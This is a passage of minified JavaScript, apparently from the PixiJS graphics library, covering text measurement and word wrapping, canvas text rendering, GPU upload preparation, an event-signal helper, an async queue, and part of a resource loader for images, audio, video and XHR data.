this.fontSize?this.fontSize+"px":this.fontSize,e=this.fontFamily;Array.isArray(this.fontFamily)||(e=this.fontFamily.split(","));for(var i=e.length-1;i>=0;i--){var r=e[i].trim();!/([\"\'])[^\'\"]+\1/.test(r)&&$n.indexOf(r)<0&&(r='"'+r+'"'),e[i]=r}return this.fontStyle+" "+this.fontVariant+" "+this.fontWeight+" "+t+" "+e.join(",")},Object.defineProperties(to.prototype,eo);var oo=function(t,e,i,r,n,o,s,a,h){this.text=t,this.style=e,this.width=i,this.height=r,this.lines=n,this.lineWidths=o,this.lineHeight=s,this.maxLineWidth=a,this.fontProperties=h};oo.measureText=function(t,e,i,r){void 0===r&&(r=oo._canvas),i=null==i?e.wordWrap:i;var n=e.toFontString(),o=oo.measureFont(n);0===o.fontSize&&(o.fontSize=e.fontSize,o.ascent=e.fontSize);var s=r.getContext("2d");s.font=n;for(var a=(i?oo.wordWrap(t,e,r):t).split(/(?:\r\n|\r|\n)/),h=new Array(a.length),u=0,l=0;l<a.length;l++){var c=s.measureText(a[l]).width+(a[l].length-1)*e.letterSpacing;h[l]=c,u=Math.max(u,c)}var d=u+e.strokeThickness;e.dropShadow&&(d+=e.dropShadowDistance);var p=e.lineHeight||o.fontSize+e.strokeThickness,f=Math.max(p,o.fontSize+e.strokeThickness)+(a.length-1)*(p+e.leading);return e.dropShadow&&(f+=e.dropShadowDistance),new oo(t,e,d,f,a,h,p+e.leading,u,o)},oo.wordWrap=function(t,e,i){void 0===i&&(i=oo._canvas);for(var r=i.getContext("2d"),n=0,o="",s="",a={},h=e.letterSpacing,u=e.whiteSpace,l=oo.collapseSpaces(u),c=oo.collapseNewlines(u),d=!l,p=e.wordWrapWidth+h,f=oo.tokenize(t),v=0;v<f.length;v++){var g=f[v];if(oo.isNewline(g)){if(!c){s+=oo.addLine(o),d=!l,o="",n=0;continue}g=" "}if(l){var m=oo.isBreakingSpace(g),y=oo.isBreakingSpace(o[o.length-1]);if(m&&y)continue}var _=oo.getFromCache(g,h,a,r);if(_>p)if(""!==o&&(s+=oo.addLine(o),o="",n=0),oo.canBreakWords(g,e.breakWords))for(var x=g.split(""),b=0;b<x.length;b++){for(var T=x[b],w=1;x[b+w];){var E=x[b+w],S=T[T.length-1];if(oo.canBreakChars(S,E,g,b,e.breakWords))break;T+=E,w++}b+=T.length-1;var I=oo.getFromCache(T,h,a,r);I+n>p&&(s+=oo.addLine(o),d=!1,o="",n=0),o+=T,n+=I}else{o.length>0&&(s+=oo.addLine(o),o="",n=0);var P=v===f.length-1;s+=oo.addLine(g,!P),d=!1,o="",n=0}else _+n>p&&(d=!1,s+=oo.addLine(o),o="",n=0),(o.length>0||!oo.isBreakingSpace(g)||d)&&(o+=g,n+=_)}return s+=oo.addLine(o,!1)},oo.addLine=function(t,e){return void 0===e&&(e=!0),t=oo.trimRight(t),t=e?t+"\n":t},oo.getFromCache=function(t,e,i,r){var n=i[t];if(void 0===n){var o=t.length*e;n=r.measureText(t).width+o,i[t]=n}return n},oo.collapseSpaces=function(t){return"normal"===t||"pre-line"===t},oo.collapseNewlines=function(t){return"normal"===t},oo.trimRight=function(t){if("string"!=typeof t)return"";for(var e=t.length-1;e>=0;e--){var i=t[e];if(!oo.isBreakingSpace(i))break;t=t.slice(0,-1)}return t},oo.isNewline=function(t){return"string"==typeof t&&oo._newlines.indexOf(t.charCodeAt(0))>=0},oo.isBreakingSpace=function(t){return"string"==typeof t&&oo._breakingSpaces.indexOf(t.charCodeAt(0))>=0},oo.tokenize=function(t){var e=[],i="";if("string"!=typeof t)return e;for(var r=0;r<t.length;r++){var n=t[r];oo.isBreakingSpace(n)||oo.isNewline(n)?(""!==i&&(e.push(i),i=""),e.push(n)):i+=n}return""!==i&&e.push(i),e},oo.canBreakWords=function(t,e){return e},oo.canBreakChars=function(t,e,i,r,n){return!0},oo.measureFont=function(t){if(oo._fonts[t])return oo._fonts[t];var e={},i=oo._canvas,r=oo._context;r.font=t;var n=oo.METRICS_STRING+oo.BASELINE_SYMBOL,o=Math.ceil(r.measureText(n).width),s=Math.ceil(r.measureText(oo.BASELINE_SYMBOL).width),a=2*s;s=s*oo.BASELINE_MULTIPLIER|0,i.width=o,i.height=a,r.fillStyle="#f00",r.fillRect(0,0,o,a),r.font=t,r.textBaseline="alphabetic",r.fillStyle="#000",r.fillText(n,0,s);var h=r.getImageData(0,0,o,a).data,u=h.length,l=4*o,c=0,d=0,p=!1;for(c=0;c<s;++c){for(var f=0;f<l;f+=4)if(255!==h[d+f]){p=!0;break}if(p)break;d+=l}for(e.ascent=s-c,d=u-l,p=!1,c=a;c>s;--c){for(var v=0;v<l;v+=4)if(255!==h[d+v]){p=!0;break}if(p)break;d-=l}return e.descent=c-s,e.fontSize=e.ascent+e.descent,oo._fonts[t]=e,e},oo.clearMetrics=function(t){void 0===t&&(t=""),t?delete oo._fonts[t]:oo._fonts={}};var so=function(){try{var t=new OffscreenCanvas(0,0);return t.getContext("2d")?t:document.createElement("canvas")}catch(t){return document.createElement("canvas")}}();so.width=so.height=10,oo._canvas=so,oo._context=so.getContext("2d"),oo._fonts={},oo.METRICS_STRING="|ÉqÅ",oo.BASELINE_SYMBOL="M",oo.BASELINE_MULTIPLIER=1.4,oo._newlines=[10,13],oo._breakingSpaces=[9,32,8192,8193,8194,8195,8196,8197,8198,8200,8201,8202,8287,12288];var ao={texture:!0,children:!1,baseTexture:!0},ho=function(t){function e(e,i,r){(r=r||document.createElement("canvas")).width=3,r.height=3;var n=bi.from(r);n.orig=new Ce,n.trim=new Ce,t.call(this,n),this.canvas=r,this.context=this.canvas.getContext("2d"),this._resolution=g.RESOLUTION,this._autoResolution=!0,this._text=null,this._style=null,this._styleListener=null,this._font="",this.text=e,this.style=i,this.localStyleID=-1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={width:{configurable:!0},height:{configurable:!0},style:{configurable:!0},text:{configurable:!0},resolution:{configurable:!0}};return e.prototype.updateText=function(t){var e=this._style;if(this.localStyleID!==e.styleID&&(this.dirty=!0,this.localStyleID=e.styleID),this.dirty||!t){this._font=this._style.toFontString();var i,r,n=this.context,o=oo.measureText(this._text||" ",this._style,this._style.wordWrap,this.canvas),s=o.width,a=o.height,h=o.lines,u=o.lineHeight,l=o.lineWidths,c=o.maxLineWidth,d=o.fontProperties;this.canvas.width=Math.ceil((Math.max(1,s)+2*e.padding)*this._resolution),this.canvas.height=Math.ceil((Math.max(1,a)+2*e.padding)*this._resolution),n.scale(this._resolution,this._resolution),n.clearRect(0,0,this.canvas.width,this.canvas.height),n.font=this._font,n.lineWidth=e.strokeThickness,n.textBaseline=e.textBaseline,n.lineJoin=e.lineJoin,n.miterLimit=e.miterLimit;for(var p=e.dropShadow?2:1,f=0;f<p;++f){var v=e.dropShadow&&0===f,g=v?2*a:0,m=g*this.resolution;if(v){n.fillStyle="black",n.strokeStyle="black";var y=e.dropShadowColor,_=Nt("number"==typeof y?y:Ut(y));n.shadowColor="rgba("+255*_[0]+","+255*_[1]+","+255*_[2]+","+e.dropShadowAlpha+")",n.shadowBlur=e.dropShadowBlur,n.shadowOffsetX=Math.cos(e.dropShadowAngle)*e.dropShadowDistance,n.shadowOffsetY=Math.sin(e.dropShadowAngle)*e.dropShadowDistance+m}else n.fillStyle=this._generateFillStyle(e,h),n.strokeStyle=e.stroke,n.shadowColor=0,n.shadowBlur=0,n.shadowOffsetX=0,n.shadowOffsetY=0;for(var x=0;x<h.length;x++)i=e.strokeThickness/2,r=e.strokeThickness/2+x*u+d.ascent,"right"===e.align?i+=c-l[x]:"center"===e.align&&(i+=(c-l[x])/2),e.stroke&&e.strokeThickness&&this.drawLetterSpacing(h[x],i+e.padding,r+e.padding-g,!0),e.fill&&this.drawLetterSpacing(h[x],i+e.padding,r+e.padding-g)}this.updateTexture()}},e.prototype.drawLetterSpacing=function(t,e,i,r){void 0===r&&(r=!1);var n=this._style.letterSpacing;if(0!==n)for(var o=e,s=Array.from?Array.from(t):t.split(""),a=this.context.measureText(t).width,h=0,u=0;u<s.length;++u){var l=s[u];r?this.context.strokeText(l,o,i):this.context.fillText(l,o,i),o+=a-(h=this.context.measureText(t.substring(u+1)).width)+n,a=h}else r?this.context.strokeText(t,e,i):this.context.fillText(t,e,i)},e.prototype.updateTexture=function(){var t=this.canvas;if(this._style.trim){var e=ee(t);e.data&&(t.width=e.width,t.height=e.height,this.context.putImageData(e.data,0,0))}var i=this._texture,r=this._style,n=r.trim?0:r.padding,o=i.baseTexture;i.trim.width=i._frame.width=Math.ceil(t.width/this._resolution),i.trim.height=i._frame.height=Math.ceil(t.height/this._resolution),i.trim.x=-n,i.trim.y=-n,i.orig.width=i._frame.width-2*n,i.orig.height=i._frame.height-2*n,this._onTextureUpdate(),o.setRealSize(t.width,t.height,this._resolution),this.dirty=!1},e.prototype._render=function(e){this._autoResolution&&this._resolution!==e.resolution&&(this._resolution=e.resolution,this.dirty=!0),this.updateText(!0),t.prototype._render.call(this,e)},e.prototype.getLocalBounds=function(e){return this.updateText(!0),t.prototype.getLocalBounds.call(this,e)},e.prototype._calculateBounds=function(){this.updateText(!0),this.calculateVertices(),this._bounds.addQuad(this.vertexData)},e.prototype._onStyleChange=function(){this.dirty=!0},e.prototype._generateFillStyle=function(t,e){if(!Array.isArray(t.fill))return t.fill;if(1===t.fill.length)return t.fill[0];var i,r,n,o,s=Math.ceil(this.canvas.width/this._resolution),a=Math.ceil(this.canvas.height/this._resolution),h=t.fill.slice(),u=t.fillGradientStops.slice();if(!u.length)for(var l=h.length+1,c=1;c<l;++c)u.push(c/l);if(h.unshift(t.fill[0]),u.unshift(0),h.push(t.fill[t.fill.length-1]),u.push(1),t.fillGradientType===Jn.LINEAR_VERTICAL){i=this.context.createLinearGradient(s/2,0,s/2,a),r=(h.length+1)*e.length,n=0;for(var d=0;d<e.length;d++){n+=1;for(var p=0;p<h.length;p++)o="number"==typeof u[p]?u[p]/e.length+d/e.length:n/r,i.addColorStop(o,h[p]),n++}}else{i=this.context.createLinearGradient(0,a/2,s,a/2),r=h.length+1,n=1;for(var f=0;f<h.length;f++)o="number"==typeof u[f]?u[f]:n/r,i.addColorStop(o,h[f]),n++}return i},e.prototype.destroy=function(e){"boolean"==typeof e&&(e={children:e}),e=Object.assign({},ao,e),t.prototype.destroy.call(this,e),this.context=null,this.canvas=null,this._style=null},i.width.get=function(){return this.updateText(!0),Math.abs(this.scale.x)*this._texture.orig.width},i.width.set=function(t){this.updateText(!0);var e=qt(this.scale.x)||1;this.scale.x=e*t/this._texture.orig.width,this._width=t},i.height.get=function(){return this.updateText(!0),Math.abs(this.scale.y)*this._texture.orig.height},i.height.set=function(t){this.updateText(!0);var e=qt(this.scale.y)||1;this.scale.y=e*t/this._texture.orig.height,this._height=t},i.style.get=function(){return this._style},i.style.set=function(t){t=t||{},this._style=t instanceof to?t:new to(t),this.localStyleID=-1,this.dirty=!0},i.text.get=function(){return this._text},i.text.set=function(t){t=String(null==t?"":t),this._text!==t&&(this._text=t,this.dirty=!0)},i.resolution.get=function(){return this._resolution},i.resolution.set=function(t){this._autoResolution=!1,this._resolution!==t&&(this._resolution=t,this.dirty=!0)},Object.defineProperties(e.prototype,i),e}(Kn);g.UPLOADS_PER_FRAME=4;var uo=function(t){this.maxItemsPerFrame=t,this.itemsLeft=0};uo.prototype.beginFrame=function(){this.itemsLeft=this.maxItemsPerFrame},uo.prototype.allowedToUpload=function(){return this.itemsLeft-- >0};var lo=function(t){var e=this;this.limiter=new uo(g.UPLOADS_PER_FRAME),this.renderer=t,this.uploadHookHelper=null,this.queue=[],this.addHooks=[],this.uploadHooks=[],this.completes=[],this.ticking=!1,this.delayedTick=function(){e.queue&&e.prepareItems()},this.registerFindHook(mo),this.registerFindHook(yo),this.registerFindHook(co),this.registerFindHook(po),this.registerFindHook(fo),this.registerUploadHook(vo),this.registerUploadHook(go)};function co(t,e){var i=!1;if(t&&t._textures&&t._textures.length)for(var r=0;r<t._textures.length;r++)if(t._textures[r]instanceof bi){var n=t._textures[r].baseTexture;-1===e.indexOf(n)&&(e.push(n),i=!0)}return i}function po(t,e){return t instanceof si&&(-1===e.indexOf(t)&&e.push(t),!0)}function fo(t,e){if(t._texture&&t._texture instanceof bi){var i=t._texture.baseTexture;return-1===e.indexOf(i)&&e.push(i),!0}return!1}function vo(t,e){return e instanceof ho&&(e.updateText(!0),!0)}function go(t,e){if(e instanceof to){var i=e.toFontString();return oo.measureFont(i),!0}return!1}function mo(t,e){if(t instanceof ho){-1===e.indexOf(t.style)&&e.push(t.style),-1===e.indexOf(t)&&e.push(t);var i=t._texture.baseTexture;return-1===e.indexOf(i)&&e.push(i),!0}return!1}function yo(t,e){return t instanceof to&&(-1===e.indexOf(t)&&e.push(t),!0)}lo.prototype.upload=function(t,e){"function"==typeof t&&(e=t,t=null),t&&this.add(t),this.queue.length?(e&&this.completes.push(e),this.ticking||(this.ticking=!0,qe.system.addOnce(this.tick,this,Ye.UTILITY))):e&&e()},lo.prototype.tick=function(){setTimeout(this.delayedTick,0)},lo.prototype.prepareItems=function(){for(this.limiter.beginFrame();this.queue.length&&this.limiter.allowedToUpload();){var t=this.queue[0],e=!1;if(t&&!t._destroyed)for(var i=0,r=this.uploadHooks.length;i<r;i++)if(this.uploadHooks[i](this.uploadHookHelper,t)){this.queue.shift(),e=!0;break}e||this.queue.shift()}if(this.queue.length)qe.system.addOnce(this.tick,this,Ye.UTILITY);else{this.ticking=!1;var n=this.completes.slice(0);this.completes.length=0;for(var o=0,s=n.length;o<s;o++)n[o]()}},lo.prototype.registerFindHook=function(t){return t&&this.addHooks.push(t),this},lo.prototype.registerUploadHook=function(t){return t&&this.uploadHooks.push(t),this},lo.prototype.add=function(t){for(var e=0,i=this.addHooks.length;e<i&&!this.addHooks[e](t,this.queue);e++);if(t instanceof Xe)for(var r=t.children.length-1;r>=0;r--)this.add(t.children[r]);return this},lo.prototype.destroy=function(){this.ticking&&qe.system.remove(this.tick,this),this.ticking=!1,this.addHooks=null,this.uploadHooks=null,this.renderer=null,this.completes=null,this.queue=null,this.limiter=null,this.uploadHookHelper=null};var _o=function(t){function e(e){t.call(this,e),this.uploadHookHelper=this.renderer,this.registerFindHook(To),this.registerUploadHook(xo),this.registerUploadHook(bo)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(lo);function xo(t,e){return e instanceof si&&(e._glTextures[t.CONTEXT_UID]||t.texture.bind(e),!0)}function bo(t,e){return e instanceof Wn&&((e.dirty||e.clearDirty||!e._webGL[t.plugins.graphics.CONTEXT_UID])&&t.plugins.graphics.updateGraphics(e),!0)}function To(t,e){return t instanceof Wn&&(e.push(t),!0)}var wo=function(t){this.maxMilliseconds=t,this.frameStart=0};wo.prototype.beginFrame=function(){this.frameStart=Date.now()},wo.prototype.allowedToUpload=function(){return Date.now()-this.frameStart<this.maxMilliseconds};var Eo={BasePrepare:lo,CountLimiter:uo,Prepare:_o,TimeLimiter:wo},So=function t(e){var i=this;e=Object.assign({forceCanvas:!1},e),this.renderer=Kr(e),this.stage=new Xe,t._plugins.forEach(function(t){t.init.call(i,e)})},Io={view:{configurable:!0},screen:{configurable:!0}};So.registerPlugin=function(t){So._plugins.push(t)},So.prototype.render=function(){this.renderer.render(this.stage)},Io.view.get=function(){return this.renderer.view},Io.screen.get=function(){return this.renderer.screen},So.prototype.destroy=function(t,e){var i=this,r=So._plugins.slice(0);r.reverse(),r.forEach(function(t){t.destroy.call(i)}),this.stage.destroy(e),this.stage=null,this.renderer.destroy(t),this.renderer=null,this._options=null},Object.defineProperties(So.prototype,Io),So._plugins=[];var Po=function(){};Po.init=function(t){var e=this;Object.defineProperty(this,"resizeTo",{set:function(t){window.removeEventListener("resize",this.resize),this._resizeTo=t,t&&(window.addEventListener("resize",this.resize),this.resize())},get:function(){return this._resizeTo}}),this.resize=function(){e._resizeTo&&(e._resizeTo===window?e.renderer.resize(window.innerWidth,window.innerHeight):e.renderer.resize(e._resizeTo.clientWidth,e._resizeTo.clientHeight))},this._resizeTo=null,this.resizeTo=t.resizeTo||null},Po.destroy=function(){this.resizeTo=null,this.resize=null},So.registerPlugin(Po);var Ao=function(t,e){e=e||{};for(var i={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=i.parser[e.strictMode?"strict":"loose"].exec(t),n={},o=14;o--;)n[i.key[o]]=r[o]||"";return n[i.q.name]={},n[i.key[12]].replace(i.q.parser,function(t,e,r){e&&(n[i.q.name][e]=r)}),n},Oo=function(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}(i(function(t,e){Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,i,r){return i&&t(e.prototype,i),r&&t(e,r),e}}();function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var n=function(){function t(e,i,n){void 0===i&&(i=!1),r(this,t),this._fn=e,this._once=i,this._thisArg=n,this._next=this._prev=this._owner=null}return i(t,[{key:"detach",value:function(){return null!==this._owner&&(this._owner.detach(this),!0)}}]),t}();function o(t,e){return t._head?(t._tail._next=e,e._prev=t._tail,t._tail=e):(t._head=e,t._tail=e),e._owner=t,e}var s=function(){function t(){r(this,t),this._head=this._tail=void 0}return i(t,[{key:"handlers",value:function(){var t=!(arguments.length<=0||void 0===arguments[0])&&arguments[0],e=this._head;if(t)return!!e;for(var i=[];e;)i.push(e),e=e._next;return i}},{key:"has",value:function(t){if(!(t instanceof n))throw new Error("MiniSignal#has(): First arg must be a MiniSignalBinding object.");return t._owner===this}},{key:"dispatch",value:function(){var t=arguments,e=this._head;if(!e)return!1;for(;e;)e._once&&this.detach(e),e._fn.apply(e._thisArg,t),e=e._next;return!0}},{key:"add",value:function(t){var e=arguments.length<=1||void 0===arguments[1]?null:arguments[1];if("function"!=typeof t)throw new Error("MiniSignal#add(): First arg must be a Function.");return o(this,new n(t,!1,e))}},{key:"once",value:function(t){var e=arguments.length<=1||void 0===arguments[1]?null:arguments[1];if("function"!=typeof t)throw new Error("MiniSignal#once(): First arg must be a Function.");return o(this,new n(t,!0,e))}},{key:"detach",value:function(t){if(!(t instanceof n))throw new Error("MiniSignal#detach(): First arg must be a MiniSignalBinding object.");return t._owner!==this?this:(t._prev&&(t._prev._next=t._next),t._next&&(t._next._prev=t._prev),t===this._head?(this._head=t._next,null===t._next&&(this._tail=null)):t===this._tail&&(this._tail=t._prev,this._tail._next=null),t._owner=null,this)}},{key:"detachAll",value:function(){var t=this._head;if(!t)return this;for(this._head=this._tail=null;t;)t._owner=null,t=t._next;return this}}]),t}();s.MiniSignalBinding=n,e.default=s,t.exports=e.default}));function Co(){}function Mo(t,e,i,r){var n=0,o=t.length;!function s(a){a||n===o?i&&i(a):r?setTimeout(function(){e(t[n++],s)},1):e(t[n++],s)}()}function Do(t){return function(){if(null===t)throw new Error("Callback was already called.");var e=t;t=null,e.apply(this,arguments)}}function Ro(t,e){if(null==e)e=1;else if(0===e)throw new Error("Concurrency must not be zero");var i=0,r={_tasks:[],concurrency:e,saturated:Co,unsaturated:Co,buffer:e/4,empty:Co,drain:Co,error:Co,started:!1,paused:!1,push:function(t,e){n(t,!1,e)},kill:function(){i=0,r.drain=Co,r.started=!1,r._tasks=[]},unshift:function(t,e){n(t,!0,e)},process:function(){for(;!r.paused&&i<r.concurrency&&r._tasks.length;){var e=r._tasks.shift();0===r._tasks.length&&r.empty(),(i+=1)===r.concurrency&&r.saturated(),t(e.data,Do(o(e)))}},length:function(){return r._tasks.length},running:function(){return i},idle:function(){return r._tasks.length+i===0},pause:function(){!0!==r.paused&&(r.paused=!0)},resume:function(){if(!1!==r.paused){r.paused=!1;for(var t=1;t<=r.concurrency;t++)r.process()}}};function n(t,e,i){if(null!=i&&"function"!=typeof i)throw new Error("task callback must be a function");if(r.started=!0,null==t&&r.idle())setTimeout(function(){return r.drain()},1);else{var n={data:t,callback:"function"==typeof i?i:Co};e?r._tasks.unshift(n):r._tasks.push(n),setTimeout(function(){return r.process()},1)}}function o(t){return function(){i-=1,t.callback.apply(t,arguments),null!=arguments[0]&&r.error(arguments[0],t.data),i<=r.concurrency-r.buffer&&r.unsaturated(),r.idle()&&r.drain(),r.process()}}return r}var Fo={};function Lo(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function No(t,e,i){return e&&Lo(t.prototype,e),i&&Lo(t,i),t}var Bo=!(!window.XDomainRequest||"withCredentials"in new XMLHttpRequest),Uo=null;function ko(){}var Xo=function(){function t(e,i,r){if("string"!=typeof e||"string"!=typeof i)throw new Error("Both name and url are required for constructing a resource.");r=r||{},this._flags=0,this._setFlag(t.STATUS_FLAGS.DATA_URL,0===i.indexOf("data:")),this.name=e,this.url=i,this.extension=this._getExtension(),this.data=null,this.crossOrigin=!0===r.crossOrigin?"anonymous":r.crossOrigin,this.timeout=r.timeout||0,this.loadType=r.loadType||this._determineLoadType(),this.xhrType=r.xhrType,this.metadata=r.metadata||{},this.error=null,this.xhr=null,this.children=[],this.type=t.TYPE.UNKNOWN,this.progressChunk=0,this._dequeue=ko,this._onLoadBinding=null,this._elementTimer=0,this._boundComplete=this.complete.bind(this),this._boundOnError=this._onError.bind(this),this._boundOnProgress=this._onProgress.bind(this),this._boundOnTimeout=this._onTimeout.bind(this),this._boundXhrOnError=this._xhrOnError.bind(this),this._boundXhrOnTimeout=this._xhrOnTimeout.bind(this),this._boundXhrOnAbort=this._xhrOnAbort.bind(this),this._boundXhrOnLoad=this._xhrOnLoad.bind(this),this.onStart=new Oo,this.onProgress=new Oo,this.onComplete=new Oo,this.onAfterMiddleware=new Oo}t.setExtensionLoadType=function(e,i){jo(t._loadTypeMap,e,i)},t.setExtensionXhrType=function(e,i){jo(t._xhrTypeMap,e,i)};var e=t.prototype;return e.complete=function(){this._clearEvents(),this._finish()},e.abort=function(e){if(!this.error){if(this.error=new Error(e),this._clearEvents(),this.xhr)this.xhr.abort();else if(this.xdr)this.xdr.abort();else if(this.data)if(this.data.src)this.data.src=t.EMPTY_GIF;else for(;this.data.firstChild;)this.data.removeChild(this.data.firstChild);this._finish()}},e.load=function(e){var i=this;if(!this.isLoading)if(this.isComplete)e&&setTimeout(function(){return e(i)},1);else switch(e&&this.onComplete.once(e),this._setFlag(t.STATUS_FLAGS.LOADING,!0),this.onStart.dispatch(this),!1!==this.crossOrigin&&"string"==typeof this.crossOrigin||(this.crossOrigin=this._determineCrossOrigin(this.url)),this.loadType){case t.LOAD_TYPE.IMAGE:this.type=t.TYPE.IMAGE,this._loadElement("image");break;case t.LOAD_TYPE.AUDIO:this.type=t.TYPE.AUDIO,this._loadSourceElement("audio");break;case t.LOAD_TYPE.VIDEO:this.type=t.TYPE.VIDEO,this._loadSourceElement("video");break;case t.LOAD_TYPE.XHR:default:Bo&&this.crossOrigin?this._loadXdr():this._loadXhr()}},e._hasFlag=function(t){return 0!=(this._flags&t)},e._setFlag=function(t,e){this._flags=e?this._flags|t:this._flags&~t},e._clearEvents=function(){clearTimeout(this._elementTimer),this.data&&this.data.removeEventListener&&(this.data.removeEventListener("error",this._boundOnError,!1),this.data.removeEventListener("load",this._boundComplete,!1),this.data.removeEventListener("progress",this._boundOnProgress,!1),this.data.removeEventListener("canplaythrough",this._boundComplete,!1)),this.xhr&&(this.xhr.removeEventListener?(this.xhr.removeEventListener("error",this._boundXhrOnError,!1),this.xhr.removeEventListener("timeout",this._boundXhrOnTimeout,!1),this.xhr.removeEventListener("abort",this._boundXhrOnAbort,!1),this.xhr.removeEventListener("progress",this._boundOnProgress,!1),this.xhr.removeEventListener("load",this._boundXhrOnLoad,!1)):(this.xhr.onerror=null,this.xhr.ontimeout=null,this.xhr.onprogress=null,this.xhr.onload=null))},e._finish=function(){if(this.isComplete)throw new Error("Complete called again for an already completed resource.");this._setFlag(t.STATUS_FLAGS.COMPLETE,!0),this._setFlag(t.STATUS_FLAGS.LOADING,!1),this.onComplete.dispatch(this)},e._loadElement=function(t){this.metadata.loadElement?this.data=this.metadata.loadElement:"image"===t&&void 0!==window.Image?this.data=new Image:this.data=document.createElement(t),this.crossOrigin&&(this.data.crossOrigin=this.crossOrigin),this.metadata.skipSource||(this.data.src=this.url),this.data.addEventListener("error",this._boundOnError,!1),this.data.addEventListener("load",this._boundComplete,!1),this.data.addEventListener("progress",this._boundOnProgress,!1),this.timeout&&(this._elementTimer=setTimeout(this._boundOnTimeout,this.timeout))},e._loadSourceElement=function(t){if(this.metadata.loadElement?this.data=this.metadata.loadElement:"audio"===t&&void 0!==window.Audio?this.data=new Audio:this.data=document.createElement(t),null!==this.data){if(this.crossOrigin&&(this.data.crossOrigin=this.crossOrigin),!this.metadata.skipSource)if(navigator.isCocoonJS)this.data.src=Array.isArray(this.url)?this.url[0]:this.url;else if(Array.isArray(this.url))for(var e=this.metadata.mimeType,i=0;i<this.url.length;++i)this.data.appendChild(this._createSource(t,this.url[i],Array.isArray(e)?e[i]:e));else{var r=this.metadata.mimeType;this.data.appendChild(this._createSource(t,this.url,Array.isArray(r)?r[0]:r))}this.data.addEventListener("error",this._boundOnError,!1),this.data.addEventListener("load",this._boundComplete,!1),this.data.addEventListener("progress",this._boundOnProgress,!1),this.data.addEventListener("canplaythrough",this._boundComplete,!1),this.data.load(),this.timeout&&(this._elementTimer=setTimeout(this._boundOnTimeout,this.timeout))}else this.abort("Unsupported element: "+t)},e._loadXhr=function(){"string"!=typeof this.xhrType&&(this.xhrType=this._determineXhrType());var e=this.xhr=new XMLHttpRequest;e.open("GET",this.url,!0),e.timeout=this.timeout,this.xhrType===t.XHR_RESPONSE_TYPE.JSON||this.xhrType===t.XHR_RESPONSE_TYPE.DOCUMENT?e.responseType=t.XHR_RESPONSE_TYPE.TEXT:e.responseType=this.xhrType,e.addEventListener("error",this._boundXhrOnError,!1),e.addEventListener("timeout",this._boundXhrOnTimeout,!1),e.addEventListener("abort",this._boundXhrOnAbort,!1),e.addEventListener("progress",this._boundOnProgress,!1),e.addEventListener("load",this._boundXhrOnLoad,!1),e.send()},e._loadXdr=function(){"string"!=typeof this.xhrType&&(this.xhrType=this._determineXhrType());var t=this.xhr=new XDomainRequest;t.timeout=this.timeout||5e3,t.onerror=this._boundXhrOnError,t.ontimeout=this._boundXhrOnTimeout,t.onprogress=this._boundOnProgress,t.onload=this._boundXhrOnLoad,t.open("GET",this.url,!0),setTimeout(function(){return t.send()},1)},e._createSource=function(t,e,i){i||(i=t+"/"+this._getExtension(e));var r=document.createElement("source");return r.src=e,r.type=i,r},e._onError=function(t){this.abort("Failed to load element using: "+t.target.nodeName)},e._onProgress=function(t){t&&t.lengthComputable&&this.onProgress.dispatch(this,t.loaded/t.total)},e._onTimeout=function(){this.abort("Load timed out.")},e._xhrOnError=function(){var t=this.xhr;this.abort(Go(t)+" Request failed. Status: "+t.status+', text: "'+t.statusText+'"')},e._xhrOnTimeout=function(){var t=this.xhr;this.abort(Go(t)+" Request timed out.")},e._xhrOnAbort=function(){var t=this.xhr;this.abort(Go(t)+" Request was aborted by the user.")},e._xhrOnLoad=function(){var e=this.xhr,i="",r=void 0===e.status?200:e.status;if(""!==e.responseType&&"text"!==e.responseType&&void 0!==e.responseType||(i=e.responseText),0===r&&(i.length>0||e.responseType===t.XHR_RESPONSE_TYPE.BUFFER)?r=200:1223===r&&(r=204),2===(r/100|0)){if(this.xhrType===t.XHR_RESPONSE_TYPE.TEXT)this.data=i,this.type=t.TYPE.TEXT;else if(this.xhrType===t.XHR_RESPONSE_TYPE.JSON)try{this.data=JSON.parse(i),this.type=t.TYPE.JSON}catch(t){return void this.abort("Error trying to parse loaded json: "+t)}else if(this.xhrType===t.XHR_RESPONSE_TYPE.DOCUMENT)try{if(window.DOMParser){var n=new DOMParser;this.data=n.parseFromString(i,"text/xml")}else{var o=document.createElement("div");o.innerHTML=i,this.data=o}this.type=t.TYPE.XML}catch(t){return void this.abort("Error trying to parse loaded xml: "+t)}else this.data=e.response||i;this.complete()}else this.abort("["+e.status+"] "+e.statusText+": "+e.responseURL)},e._determineCrossOrigin=function(t,e){if(0===t.indexOf("data:"))return"";if(window.origin!==window.location.origin)return"anonymous";e=e||window.location,Uo||(Uo=document.createElement("a")),Uo.href=t;var i=!(t=Ao(Uo.href,{strictMode:!0})).port&&""===e.port||t.port===e.port,r=t.protocol?t.protocol+":":"";return t.host===e.hostname&&i&&r===e.protocol?"":"anonymous"},e._determineXhrType=function(){return t._xhrTypeMap[this.extension]||t.XHR_RESPONSE_TYPE.TEXT},e._determineLoadType=function(){return t._loadTypeMap[this.extension]||t.LOAD_TYPE.XHR},e._getExtension=function(){var t=this.url,e="";if(this.isDataUrl){var 